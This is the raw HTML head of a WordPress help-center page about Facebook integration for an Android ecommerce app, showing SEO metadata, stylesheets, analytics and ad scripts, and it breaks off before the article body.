

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/android-ecommerce-facebook-integration/
body_size: 30198
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Facebook Integration - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/android-ecommerce-facebook-integration/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Facebook Integration - Themes-Coder" />
	<meta property="og:description" content="This link will take you to the Facebook Developer Console. After login with your Facebook account you will get a screen mention below. Enter your project name into the Edit Text Field and click Create New Facebook App ID. You will get a screen like this. Skip that Import SDK Step and jump to Add SDK [...]" />
	<meta property="og:url" content="https://themes-coder.com/help-center/android-ecommerce-facebook-integration/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2025-04-21T12:39:22+00:00" />
	<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/","url":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/","name":"Facebook Integration - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"primaryImageOfPage":{"@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/#primaryimage"},"image":{"@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/#primaryimage"},"thumbnailUrl":"https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png","datePublished":"2022-01-31T10:15:37+00:00","dateModified":"2025-04-21T12:39:22+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/android-ecommerce-facebook-integration/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/#primaryimage","url":"https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png","contentUrl":"https://themes-coder.com/wp-content/uploads/2020/08/andoid-18.png","width":1366,"height":700},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/android-ecommerce-facebook-integration/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Facebook Integration"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="https://developers.facebook.com/quickstarts/?platform=android 

This link will take you to the Facebook Developer Console. After login with your Facebook account you will get a screen mention below.



Enter your project name into the Edit Text Field and click Create New Facebook App ID. You will get a screen like this."/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Facebook Integration - Themes-Coder"/>
				<meta property="og:description" content="https://developers.facebook.com/quickstarts/?platform=android 

This link will take you to the Facebook Developer Console. After login with your Facebook account you will get a screen mention below.



Enter your project name into the Edit Text Field and click Create New Facebook App ID. You will get a screen like this."/>
				<meta property="og:url" content="https://themes-coder.com/help-center/android-ecommerce-facebook-integration/"/>
													<meta property="article:modified_time" content="2025-04-21T12:39:22+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764248297' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/25624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=25624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-ecommerce-facebook-integration%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fandroid-ecommerce-facebook-integration%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-25624 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-slidingbar-widgets avada-has-slidingbar-position-top avada-slidingbar-toggle-style-rectangle avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 mkb-desktop mkb-fa5 mkb-single mkb-version-2-0-8" data-awb-post-id="25624">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="15px" data-margin-bottom="15px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
